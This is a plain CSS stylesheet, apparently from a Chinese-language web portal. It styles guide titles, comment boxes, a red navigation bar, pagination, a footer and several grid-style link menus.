.guide .tit h2{display:inline-block;border-left:3px solid #ffc254;padding-left:10px;font-size:16px;color:#222}
.guide .tit .bor1{border-left:3px solid #ff7a4c}
.guide .tit .bor2{border-left:3px solid #bbdf42}
.guide .tit .bor3{border-left:3px solid #ff2d55}
.guide .tit .bor4{border-left:3px solid #5cb4ff}
.guide .tit .more{position:relative;float:right;height:24px;line-height:22px;padding-right:5px}
.guide .tit .more:after{right:-4px}

.whiteBg{border-radius:3px;-webkit-border-radius:3px;background:#fff;padding:10px;padding-top:0;padding-bottom:0;overflow:hidden}
.whiteBg:after{content:"";display:block;clear:both}
.whiteBg h3{font-size:14px}
.whiteBg h3 span{padding-left:10px;color:#bebebe;font-size:13px;font-weight:400}
.whiteBg .information li{line-height:30px;border-bottom:1px dotted #dcdcdc;position:relative}
.whiteBg .information li a{width:280px;overflow:block;white-space:nowrap;-o-text-overflow:ellipsis;text-overflow:ellipsis}
.whiteBg .information li l{padding-left:5px;padding-right:10px}
.whiteBg .information li:last-child{border-bottom:none}
.whiteBg .list li{line-height:30px;width:82%;word-wrap:break-word;border-bottom:1px dotted #dcdcdc;position:relative}
.whiteBg .list li a{}
.whiteBg .list li l{padding-left:10px;padding-right:10px}
.whiteBg .list li:last-child{border-bottom:none}
.whiteBg .comment{padding:10px 5px;line-height:30px;width:100%;word-wrap:break-word;position:relative}

/*留言样式*/
.title{ margin-bottom:5px; line-height:180%;  }
.title .note{ float:right; font-weight:normal; }
.title .note i{ margin-left:10px; font-style:normal; font-family:'Microsoft YaHei';}
.title .note i.reply{ padding-left:18px; }

.ask{ line-height:180%; font-family:'Microsoft YaHei'; }
.ask .audit{ margin-right:3px; display:inline-block; vertical-align:middle; width:14px; height:14px; background:url(skin_icons.png) -362px -112px  no-repeat; }
.ask .answer{ margin-top:10px; padding:6px 10px; border:1px solid #f6e8b9; background:#fbf8e7;}
.ask .answer b{ color:#090; }
.ask .answer .time{ display:block; float:right; color:#999; }

/*最底样式*/

.footer{padding:12px 0 20px;font-size:16px;line-height:24px}
.footer .nav a{margin:0 6px}
.footer .copyright{font-size:12px}.footer .site{margin:0 6px 0 3px}


/*红色导航*/
.div1{height:42px;line-height:42px;font-size:16px;color:#fff;background:#db3030}
.div1 span{padding-left:6px}
.div1 em{height:42px;float:left;margin-right:4px;padding:0 6px;box-sizing:border-box;-webkit-box-sizing:border-box;position:relative;font-style:normal}
.div1 em img{width:21px;margin:-3px 9px 0 4px}
.div1 em:after{position:absolute;content:"";right:0;top:0;width:0;height:22px;border-left:1px #b71313 solid;-webkit-transform:rotate(-20deg)}
.div1 em:before{position:absolute;content:"";right:0;bottom:0;width:0;height:22px;border-left:1px #b71313 solid;-webkit-transform:rotate(20deg)}
.div1 a{padding:0px 5px;color:#fff}
.div1 a:visited{color:#fffffe}
.div1 i{font-style:normal;padding-right:10px;float:right}

/*Tab选项卡内容*/
.tab-content{ overflow:hidden; }
.tab-content:after{ clear:both; content:"."; display:block; height:0; visibility:hidden; }
.tab-content dl{ clear:both; display:block; line-height:25px; }
.tab-content dl:after{ clear:both; content:"."; display:block; height:0; visibility:hidden; }
.tab-content dl dt{ display:block; float:none; text-align:left; }
.tab-content dl dd{ position:relative; margin-left:0; *position:static; }

/*分页样式*/
.pagelist{ height:35px;line-height:42px; clear:both; display:block; margin:0 0 20px 1px; margin:0; padding:0; font-family:"Microsoft YaHei",Verdana;}
.pagelist a,.pagelist span{ display:block; float:left; margin:2px 0 0 -1px; padding:4px 12px; line-height:20px; height:20px; border:1px solid #e1e1e1; background:#fff; color:#333; text-decoration:none; }
.pagelist span:first-child{ border-left:1px solid #e1e1e1; }
.pagelist a:hover{ background:#eee; }
.pagelist span.current{ color:#fff; background:#488FCD; border-color:#488FCD; }
.pagelist span.disabled{ color:#999; background:#fff; }

/*自适应DH样式*/
.dh { overflow: hidden; width: 80%; margin-bottom: -1px; }
.dh a:nth-child(5n+1) { border-left: 0; }
.dh a { width: 33.33%; float: left; font-size: 15px; height: 30px; line-height: 30px; overflow: hidden; box-sizing: border-box; -webkit-box-sizing: border-box; border-bottom: 0.1px dashed #dadada; border-left: 0.1px dashed #dadada; text-align: center; color: #000000; }
.dh a:hover { background: #FFFAF3; }
.dh1 { overflow: hidden; width: 100%; margin-bottom: -1px; }
.dh1 a:nth-child(5n+1) { border-left: 0; }
.dh1 a { width: 100%; float: left; font-size: 15px; height: 30px; line-height: 24px; overflow: hidden; box-sizing: border-box; -webkit-box-sizing: border-box; border-bottom: 0.1px dashed #dadada; border-left: 1px dashed #dadada; text-align: center; color:  #000000; }
.dh1 a:hover { background: #FFFAF3; }
.dh2 { overflow: hidden; width: 100%; margin-bottom: -1px; }
.dh2 a:nth-child(5n+1) { border-left: 0; }
.dh2 a { width: 50%; float: left; font-size: 15px; height: 30px; line-height: 30px; overflow: hidden; box-sizing: border-box; -webkit-box-sizing: border-box; border-bottom: 0.1px dashed #dadada; border-left: 0.1px dashed #dadada; text-align: center; color: #000000 }
.dh2 a:hover { background: #FFFAF3; }
.dh4 { overflow: hidden; width: 98%; margin-bottom: -1px; }
.dh4 a:nth-child(5n+1) { border-left: 0; }
.dh4 a { width: 25%; float: left; font-size: 16px; height: 30px; line-height: 30px; overflow: hidden; box-sizing: border-box; -webkit-box-sizing: border-box; border-bottom: 0.1px dashed #dadada; border-left: 0.1px dashed #dadada; text-align: center; color: #000000; }
.dh4 a:hover { background: #FFFAF3; }
.dh8{ overflow: hidden; width: 100%; margin-bottom: -1px;}
.dh8 a:nth-child(5n+1) { border-left: 0; }
.dh8 a { width: 12.5%; float: left; font-size: 16px; height: 30px; line-height: 24px; overflow: hidden; box-sizing: border-box; -webkit-box-sizing: border-box; border-bottom: 0.1px dashed #dadada; border-left: 0.1px dashed #dadada; text-align: center; color: #000000; }
.dh8 a:hover { background: #FFFAF3; }
.dh5 { overflow: hidden; width:99%; margin-bottom: -1px;}
.dh5 a:nth-child(5n+1) { border-left: 0; }
.dh5 a { width: 20%; float: left; font-size: 15px; height: 30px; line-height: 24px; overflow: hidden; box-sizing: border-box; -webkit-box-sizing: border-box; border-bottom: 0.1px dashed #dadada; border-left: 0.1px dashed #dadada; text-align: center; color: #000000; }
.dh5 a:hover { background: #FFFAF3; }
.dh44 { overflow: hidden; width: 80%; margin-bottom: -1px; }
.dh44 a:nth-child(5n+1) { border-left: 0; }
.dh44 a { width: 25%; float: left; font-size: 16px; height: 30px; line-height: 30px; overflow: hidden; box-sizing: border-box; -webkit-box-sizing: border-box; border-bottom: 0.1px dashed #dadada; border-left: 0.1px dashed #dadada; text-align: center; color: #000000; }
.dh44 a:hover { background: #FFFAF3; }
.dh55 { overflow: hidden; width: 65%; margin-bottom: -1px;}
.dh55 a:nth-child(5n+1) { border-left: 0; }
.dh55 a { width: 20%; float: left; font-size: 17px; height: 27px; line-height: 30px; overflow: hidden; box-sizing: border-box; -webkit-box-sizing: border-box; border-bottom: 0.1px dashed #dadada; border-left: 0.1px dashed #dadada; text-align: center; color: #000000; }
.dh55 a:hover { background: #FFFAF3; }

/*-首页广告位专用-*/

.items2{display:inline-block; text-indent:5px; line-height:22px; border-bottom:3px solid #f3f3f3; background:url(/Title/android.png) no-repeat right center; width:98%; }

.item2 a{display:inline-block; text-indent:5px; line-height:22px; border-bottom:3px solid #f3f3f3;background:url(/Title/android.png) no-repeat right center; width:98%; }

/*-导航条-*/
.headerz { text-align:center;font-weight:bold;line-height:35px;background:#FFFFFF;color:#800080;text-indent:5px;clear:both}
.headerz a {margin:0 3px;color:#ff0;}